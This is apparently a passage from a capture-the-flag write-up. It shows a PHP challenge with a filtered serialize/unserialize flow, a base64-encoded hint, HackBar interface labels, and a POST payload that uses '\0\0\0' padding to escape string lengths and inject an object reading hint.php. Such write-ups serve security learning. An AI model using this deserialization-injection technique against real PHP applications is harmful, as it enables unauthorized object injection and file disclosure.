 //There's a hint in ./hint.php
$this->hint = "╰(●'◡'●)╮";
}
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
global $tmp;
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
$tmp = $data;
}
function read(){
global $tmp;
$data = $tmp;
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
$tmp = "test";
$username = $_POST['username'];
$password = $_POST['password'];
$a = serialize(new User($username, $password));
if(preg_match('/flag/is',$a))
die("NoNoNo!");
unserialize(read(write($a)));
string(68) "PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
enctype
Enable POST application/x-www-form-urlencoded
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=a";O:4:"evil":2:
{s:4:"hint";s:8:"hint.php";}